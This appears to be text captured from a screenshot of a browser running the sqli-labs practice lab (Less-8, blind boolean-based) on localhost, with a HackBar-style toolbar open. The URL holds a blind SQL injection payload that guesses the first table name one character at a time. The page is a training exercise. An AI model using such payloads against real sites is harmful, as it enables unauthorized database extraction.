 Cyberfox
Less-8 Blind- Boolian- Sin...
Less-1 **Error Based- Strin...
localhost/sqli-labs-master/Less-8/?id=1' AND SUBSTR((SELECT TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_SCH
110%
Search
INT
SQL BASICS UNION BASED OUT FILE WAF BASED CUSTOM ERROR/DOUBLE QUERY TOOLS WAF BYPASS LDAP FUZZ ENCODING 0xHTML ENCRYPTION OTHER XSS LFI LINKS
Load URL
http://localhost/sqli-labs-master/Less-8/?id=1' AND SUBSTR((SELECT TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_SCHEMA=DATABASE() LIMIT 0,1),1,1)="E" --+
Split URL
Execute
Tools Post data Referrer Cookie 0xHEX %URL BASE64 0bBINARY \UNIC00DE \xHEX &#xHEX; Base64 spacer
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
Type here to search
ENG
12:13
16-11-2025
1